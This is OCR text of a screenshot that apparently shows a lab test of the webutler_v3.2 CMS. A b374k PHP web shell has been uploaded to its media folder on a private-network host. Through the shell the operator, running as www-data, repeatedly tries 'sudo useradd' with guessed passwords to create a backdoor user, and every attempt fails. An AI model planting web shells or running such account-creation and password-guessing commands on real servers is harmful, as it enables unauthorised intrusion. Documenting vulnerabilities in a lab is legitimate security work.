 kali-linux-2022.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox : 1
File Machine View Input Devices Help
1 2 3 4 2 2
b374k 3.2.3 — M
192.168.100.20/webutler_v3.2/content/media/file/b374k.php#!terminal
b374k 3.2.3 / var / www / html / webutler_v3.2 / content / media / file /
Explorer Terminal Eval Convert Database Info Mail Network Processes
Server IP : 192.168.100.20 | Your IP : 192.168.100.10
Time @ Server : 18 Jun 2024 22:50:28
Linux hansel-VirtualBox 5.15.0-107-generic #117~20.04.1-Ubuntu SMP Tue Apr 30 10:35:57 UTC 2024 x86_64
Apache/2.4.41 (Ubuntu) | PHP 7.4.3-4ubuntu2.22
/var/www/html/webutler_v3.2/content/media/file/>sudo -S useradd -m -s /bin/bash udin
[sudo] password for www-data:
sudo: no password was provided
/var/www/html/webutler_v3.2/content/media/file/>sudo -S useradd -m -s /bin/bash udin passwd udin
[sudo] password for www-data:
sudo: no password was provided
/var/www/html/webutler_v3.2/content/media/file/>echo "" | sudo -S useradd -m -s /bin/bash udin
[sudo] password for www-data: Sorry, try again.
[sudo] password for www-data:
sudo: no password was provided
sudo: 1 incorrect password attempt
/var/www/html/webutler_v3.2/content/media/file/>echo "babypanda" | sudo -S useradd -m -s /bin/bash udin
[sudo] password for www-data: Sorry, try again.
[sudo] password for www-data:
sudo: no password was provided
sudo: 1 incorrect password attempt
/var/www/html/webutler_v3.2/content/media/file/>